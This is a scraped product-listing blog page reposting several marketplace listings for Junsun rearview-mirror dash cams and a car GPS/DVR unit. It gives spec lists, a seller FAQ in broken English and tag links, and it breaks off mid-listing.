You may also like. JUNSUN 12&#8221; HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror ADAS DVR. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;JUNSUN 12&#8221; HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR&#8221; is in sale since Thursday, December 12, 2019. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;allesautoradios-de&#8221; and is located in Walton, Kentucky. This item can be shipped to United States.
 <ul>
<li>Brand: Junsun</li>
<li>MPN: US.H166</li>
<li>Assembly Mode: Rearview Mirror</li>
<li>Chipset Manufacturer: HISILICON</li>
<li>Frames Per Second: 30</li>
<li>Memory Card Required Reding Speed: Class 10</li>
<li>GPS logger: None</li>
<li>Pixels: 1200Mega</li>
<li>Special Features: Time&#038;Date Display,Microphone,LED display</li>
<li>Type: Car DVR</li>
<li>Screen Ratio: 16:9</li>
<li>Touch Screen: Yes</li>
<li>View angle: 105°-140°</li>
<li>Battery: Built-in</li>
<li>Battery Life: Need to connect car charger</li>
<li>Display Size: 12&#8243;</li>
<li>Screen Display: LCD</li>
<li>OSD Language: English</li>
<li>Rear Camera: Yes</li>
<li>Video Format: MPEG-4</li>
<li>Original Package: Yes</li>
<li>Interface: USB2.0</li>
<li>Imagine Sensor: 1/3 Color Cmos</li>
<li>Number Of Lenses: 2</li>
<li>Max External Memory: 64GB</li>
<li>Video Code: H.264</li>
<li>Camera Resolution: 2560×1440</li>
<li>2K Dash Camera: Record videos up to a resolution of 1440P</li>
<li>1440P Resolution: Super HD Video recording quality</li>
<li>1080P Rear Camera: front camera is 1.5k, rear camera is 1080P</li>
<li>Night version DVR: Clarity of images at night</li>
<li>24 hours Parking Monitoring: Support, need buy hardwire</li>
 </ul>
  <br/>


   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR" alt="JUNSUN 12'' HD Car DVR Dash Cam Camera Video Recorder Rearview Mirror DVR"/><br/>		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/12/" rel="tag">12''</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/recorder/" rel="tag">recorder</a>, <a href="https://rearviewvideocamera.net/tag/video/" rel="tag">video</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-5050" class="post-5050 post type-post status-publish format-standard has-post-thumbnail hentry category-junsun tag-camera tag-cycle tag-dash tag-dual tag-inch tag-junsun tag-lens tag-mirror tag-rearview tag-record">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2021/04/junsun-12-inch-fhd-2k-dash-camera-car-dvr-rearview-mirror-dual-lens-cycle-record/" rel="bookmark">JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2021/04/junsun-12-inch-fhd-2k-dash-camera-car-dvr-rearview-mirror-dual-lens-cycle-record/" title="5:16 pm" rel="bookmark"><time datetime="2021-04-13T17:16:35+00:00">April 13, 2021</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2021/04/junsun-12-inch-fhd-2k-dash-camera-car-dvr-rearview-mirror-dual-lens-cycle-record/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_01_nth.jpg" class="attachment-post-thumbnail wp-post-image" alt="JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_01_nth" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_01_ht.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/> 	
<br/>  	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_02_sjhg.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>
<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_03_wmxl.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>

  

  
<br/>	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_04_hdt.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>	

<br/>
 	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_05_vnso.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>  	<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_06_qrl.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>	
 <br/>    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_07_lsoe.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/>


<br/>
		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/JUNSUN_12_inch_FHD_2K_Dash_Camera_Car_DVR_Rearview_Mirror_Dual_Lens_Cycle_record_08_hx.jpg" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/> 

	 <br/>	
	 	 <br/>  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/> <br/>You may also like. JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens G-Sensor. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record&#8221; is in sale since Tuesday, September 3, 2019. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;awesafesmart&#8221; and is located in Rowland Heights, California. This item can be shipped to United States.
	<ul>



<li>Brand: Junsun</li>
<li>MPN: US.H166</li>
<li>Assembly Mode: Rearview Mirror</li>
<li>Chipset Manufacturer: HISILICON</li>
<li>Frames Per Second: 30</li>
<li>Memory Card Required Reding Speed: Class 10</li>
<li>GPS logger: None</li>
<li>Pixels: 1200Mega</li>
<li>Special Features: Time&#038;Date Display,Microphone,LED display</li>
<li>Type: Car DVR</li>
<li>Screen Ratio: 16:9</li>
<li>Touch Screen: Yes</li>
<li>View angle: 105°-140°</li>
<li>Battery: Built-in</li>
<li>Battery Life: Need to connect car charger</li>
<li>Display Size: 12&#8243;</li>
<li>Screen Display: LCD</li>
<li>OSD Language: English</li>
<li>Rear Camera: Yes</li>
<li>Video Format: MPEG-4</li>
<li>Original Package: Yes</li>
<li>Interface: USB2.0</li>
<li>Imagine Sensor: 1/3 Color Cmos</li>
<li>Number Of Lenses: 2</li>
<li>Max External Memory: 64GB</li>
<li>Video Code: H.264</li>
<li>Camera Resolution: 2560×1440</li>
<li>2K Dash Camera: Record videos up to a resolution of 1440P</li>
<li>1440P Resolution: Super HD Video recording quality</li>
<li>1080P Rear Camera: front camera is 1.5k, rear camera is 1080P</li>
<li>Night version DVR: Clarity of images at night</li>
<li>24 hours Parking Monitoring: Support, need buy hardwire</li>
    
</ul>	
 	
	<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record" alt="JUNSUN 12 inch FHD 2K Dash Camera Car DVR Rearview Mirror Dual Lens Cycle record"/> 	<br/>

			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/cycle/" rel="tag">cycle</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/dual/" rel="tag">dual</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/lens/" rel="tag">lens</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/record/" rel="tag">record</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-2378" class="post-2378 post type-post status-publish format-standard has-post-thumbnail hentry category-junsun tag-adas tag-android tag-bluetooth tag-camera tag-junsun tag-navigation tag-rear tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2019/05/junsun-e35-car-gps-navigation-android-5-1-adas-4g-bluetooth-dvr-rear-view-camera/" rel="bookmark">Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2019/05/junsun-e35-car-gps-navigation-android-5-1-adas-4g-bluetooth-dvr-rear-view-camera/" title="5:23 am" rel="bookmark"><time datetime="2019-05-12T05:23:11+00:00">May 12, 2019</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2019/05/junsun-e35-car-gps-navigation-android-5-1-adas-4g-bluetooth-dvr-rear-view-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_01_usy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_01_usy" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_01_rih.jpg" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/>  <br/> 		 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_02_rd.jpg" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/> 
 <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_03_oz.jpg" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/> 

  <br/>
 
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_E35_Car_GPS_Navigation_Android_5_1_ADAS_4G_Bluetooth_DVR_Rear_View_Camera_04_omc.jpg" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/>
	 



<br/>
	
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/>	<br/>  
1.8.0-in Ultra Big Clear Touch Pane. FHD 1080P front camera/140-degree angle. Rear camera with 120-degree angle. Support dual recording/Loop recording. Car center console dashboard Installation design car dv. Car assist mobile app+Internet surfing =Remote Monitor. RAM 1GB/ ROM 16GB. Advanced ADAS (LDWS/ FCWS/FVM). GPS navigation support, update map in free(offline map). Android 5.0 Lollipop systems car GPS navigation mirror. Bluetooth Hand-free, dial and receive calls by car dvr. 13.4G module for SIM card (Internet)+WIFI module router=Surfing faster. FM transmit function, connect car original speaker for high quality sound effectâ. Language: English, Russian, Czech, Frennch, Japanese, Italian, Swedish, Polish, Portuguese, German, Chinese, Dutch, Spanish, Slovenian, ect. 8.0 inch Capacitive Touch screen. 16GB(System will occupy 3GB). LTE:FDD, 2100(B1)/1800(B3); WCDMA:2100(B1)/900(B8); GSM:900(B8)/1800(B3). Yes, support LDWS / FCWS/ FVMA. Package Included: 1 X DVR 1 X Rear View Camera 1 X GPS 1 X Car Charger 1 X Rear View Camera Cable. The item &#8220;Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera&#8221; is in sale since Friday, April 13, 2018. This item is in the category &#8220;Vehicle Parts &#038; Accessories\In-Car Technology, GPS &#038; Security\GPS &#038; Sat Nav Devices\Other GPS &#038; Sat Nav Devices&#8221;. The seller is &#8220;kanzezol-uk&#8221; and is located in China. This item can be shipped worldwide.
  
<ul>
 
<li>Brand: Unbranded/Generic</li>
<li>Country/Region of Manufacture: China</li>
<li>MPN: Does Not Apply</li>

 
</ul>

		 <br/> 	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera" alt="Junsun E35 Car GPS Navigation Android 5.1 ADAS 4G Bluetooth DVR Rear View Camera"/> <br/>	 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/android/" rel="tag">android</a>, <a href="https://rearviewvideocamera.net/tag/bluetooth/" rel="tag">bluetooth</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/navigation/" rel="tag">navigation</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-2202" class="post-2202 post type-post status-publish format-standard has-post-thumbnail hentry category-junsun tag-1080p tag-adas tag-camera tag-dash tag-dual tag-full tag-junsun tag-lens tag-mirror tag-rear tag-touch tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2019/03/junsun-10-full-touch-adas-4g-fhd-1080p-dual-lens-rear-view-mirror-dash-camera/" rel="bookmark">Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2019/03/junsun-10-full-touch-adas-4g-fhd-1080p-dual-lens-rear-view-mirror-dash-camera/" title="1:57 am" rel="bookmark"><time datetime="2019-03-29T01:57:43+00:00">March 29, 2019</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2019/03/junsun-10-full-touch-adas-4g-fhd-1080p-dual-lens-rear-view-mirror-dash-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_01_jr.jpg" class="attachment-post-thumbnail wp-post-image" alt="Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_01_jr" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_01_btxd.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>	 <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_02_zne.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>	
 
<br/>	 
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_03_xc.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>  


<br/>	

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_04_ke.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> 

	<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_05_cae.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> 


<br/>  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_06_hbgs.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> 	<br/> 			 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_07_xyxz.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> 	 	 <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_08_agr.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> <br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_09_gp.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>  
    
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_10_si.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>		<br/>
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_11_zui.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> 	<br/>
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_Full_Touch_ADAS_4G_FHD_1080P_Dual_Lens_Rear_view_Mirror_Dash_Camera_12_ki.jpg" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/>		 
<br/> 	 		

<br/>    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera" alt="Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera"/> <br/>You may also like. Junsun 10 Full Touch ADAS 4G FHD 1080P Dual Lens Rear view Mirror Dash Camera. 10 inch Full Screen Touch Operation, 100% Image View. Advanced Streaming Media Technology Broaden View. Triple Wide Rearview, Clearer and Safer for Driving. Unique Front Camera Design, Adjust The Best View of Driving. Remote Monitor &#038; GPS logger tracking by DVR APP. 3G/4G SIM Card &#038; Wifi Support, Enjoy Online Entertainment, More Fun. Network band: 2G GSM (2/3/5/8); 3G WCDMA B1(2100). 4G LTE:FDD 2100(B1)/1800(B3) TDD:2600(B38)/1900(B39)/2300(B40)/2500(B41). Car GPS Features: GPS Navigation /Bluetooth hands-free / WiFi /FM transmitter/Parking Reversing. 4G version device supports ADAS function. Car DVR functions: Dual camera /G-Sensor/ Loop Recording. Camera Lens: front cam: FHD 19201080P; rear cam: 640480P. Main Menu Language: English, Russian. Android OSD Language: English, Russian, France, Spanish, Italian, Hebrew and so on Multiple language. GPS Navigation Mirror, Support Free Map Update. Universal Car GPS Mirror, Easy to Intsall and Fit on Most of Cars. Wide rearview by streaming media technology. This is all new technology for rearview mirror dvr. Junsun A900 is equipped with this advanced. Streaming media technology, makes the driving rear view more widely , it is triple wide view if compare to the normal mirror. 3G/4G SIM Card &#038; Wifi Support. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet surfing , make it possible for online navigation/ music /movie ect. Remarks: before you place the order, please kindly check whether your local SIM card network is below bands or not. ADAS warning makes driving safer and more secure. Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. 24 hours to protect your car. It will send warning that &#8220;Car is shaking&#8221; to remiand you. Car driving path will be recorded and real-time payback on car assist APP. One Key Capture Video. One key to capture 10s video on car assist app via WiFi connection. Press photo capture to take and send a photo automatically. Real-time to Check Your Car. Real-time to check your car location from home, office, or on trip. One Key Share Car Life. Share your trip logger or interesting videos with friends. Read pictures and videos from other friends. Remarks: Please connect the dvr&#8217;s wifi hotspot to make sure your smartphone and the car dvr under the same network. How to use the &#8221; Car Assist &#8221; APP? Scam &#8220;Car Assist &#8221; code to install the APP. Start the APP and interconnectd. Need insert SIM card in the DVR. The DVR need connect car battery to support this remote moniter, please use an OBD to suply power when car is not start. If needed, please choose the third option. We pre-install the map according to the address which you leave on aliexpress. With the smoothly offline map you will never miss your way. We offer free map update. High-definition image sensor, the image of the delicate subtle. Every detail is clearly presented, do not miss the details. Unique Design Flexible Front Camera. 3cm longer adjustable front camera design, to assist drivers find the best view on the road. Using a large wide-angle lens, viewing angle up to 140 °. High 